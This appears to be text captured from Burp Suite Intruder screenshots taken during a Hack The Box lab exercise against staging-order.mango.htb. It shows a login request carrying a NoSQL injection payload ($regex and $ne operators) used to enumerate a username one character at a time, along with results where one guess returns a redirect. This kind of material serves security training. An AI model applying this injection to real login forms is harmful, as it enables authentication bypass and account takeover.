 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: PHPSESSID=p956g6hil35e9ph0sd56qnvo2l
12 Upgrade-Insecure-Requests: 1
13
14 username[$regex]=^a§letra§.*&password[$ne]=senha&login=login
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4324
1 a 200 4324
2 b 200 4324
3 c 200 4324
4 d 302 4324
5 e 200 4324
6 f 200 4324
7 g 200 4324
8 h 200 4324
Request Response
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
? ← → Search... 0 matches \n Pretty
8 of 27